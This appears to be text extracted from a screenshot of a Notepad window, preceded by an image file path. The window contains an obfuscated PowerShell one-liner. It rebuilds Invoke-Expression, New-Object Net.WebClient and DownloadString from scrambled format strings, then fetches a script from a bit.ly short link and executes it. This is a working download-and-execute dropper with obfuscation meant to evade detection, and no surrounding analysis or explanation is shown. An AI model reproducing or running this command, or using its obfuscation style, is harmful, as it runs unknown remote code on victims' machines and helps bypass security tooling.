 Untitled - Notepad
File Edit Format View Help
&("{0}{2}{3}{1}{4}"-f 'In','e','voke-
Exp','r','ssion') (&( "{2}{0}{1}"-f'w-
Obje','ct','Ne') ( "{0}{1}{2}{3}"-f
'N','et.','Web','Client') ).("{0}{3}{1}
{2}{4}"-f'Downl','ad','S','o','tring'
).Invoke(( 'http' + ':'+'/'+'/bi'
+'t.ly'+'/L3g1t' ))